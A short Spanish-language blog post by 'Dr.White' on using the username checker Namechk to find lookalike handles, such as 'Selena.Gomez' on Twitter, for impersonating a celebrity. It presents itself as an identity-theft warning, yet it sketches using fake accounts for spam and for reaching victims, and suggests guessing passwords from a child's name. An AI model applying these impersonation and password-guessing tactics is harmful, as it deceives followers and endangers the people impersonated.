Hoy les voy a enseñar la peligrosidad de pequeñas herramientas que van solas por el internet, hoy les hablaré en particular de una "NAMECHK" esta herramienta te permite ver si tu nombre esta en alguna red social para que la puedas registrar, ese es el proposito natural...

obviamente esta herramienta mas sirve en el caso de los nicks que usemos pero con nombres tambien podemos encontrar resultados, esta herramienta puede ser peligrosa por un simple motivo...Robo de Identidades...

En El Caso que les voy a mostrar ahora ya es muy difícil hacer un tipo de ataques como este pero se podría intentar basandonos en otro tipo de algoritmos lógicos...

Selena Gomez es una conocida Cantante Adolescente de estados unidos, ella usa facebook y si nosotros ponemos su nombre miren lo que nos da como resultado:

Como pueden ver en la parte de abajo nos lleva a http://www.facebook.com/selenagomez en el caso que demos click...

Pero que pasa...

Yo no quiero orientarme en este caso a Facebook sino a sitios como twitter en el cual es facil falsificar esto miren:

es la misma imagen de hace un rato ahora ese es el resultado si ponemos simplemente SelenaGomez pero ahora veamos lo que pasa si ponemos algo TAN parecido como Selena.Gomez

Como vemos twitter no lo pone como usado a diferencia de facebook ahora solo imaginense ponerse un twitter como http://www.twitter.com/selena.gomez yo creo que mas de uno se uniría a ustedes...

De esto hable en el limahack el robo de identidad de esta manera puede ser bastante grande, ustedes diran pero que pueden hacer si me uno, por medio de ustedes puden llegar a otra persona y a otra persona sucesivamente hasta llegar a una victima o simplemente yo quiero recolectar gente para hacer spam o publicidad y hago este tipo de cosas, crearme twitters falsos, hi5s falsos, inclusive podemos hacer esto en facebook pero explicaré como en un siguiente tutorial...

Este tutorial lo hago ya que orientando de una buena manera esto lo podemos usar para un pentesting, quien sabe descibrir como se llama el hijo y poner el nombre como clave... muchos lo hacen...

Saludos

Dr.White